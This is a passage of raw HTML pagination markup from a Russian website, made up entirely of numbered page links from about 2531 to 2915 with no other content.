href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a href="https://artforlife.ru/page/2906"  data-page-num="2906">2&nbsp;906</a><a href="https://artforlife.ru/page/2907"  data-page-num="2907">2&nbsp;907</a><a href="https://artforlife.ru/page/2908"  data-page-num="2908">2&nbsp;908</a><a href="https://artforlife.ru/page/2909"  data-page-num="2909">2&nbsp;909</a><a href="https://artforlife.ru/page/2910"  data-page-num="2910">2&nbsp;910</a><a href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  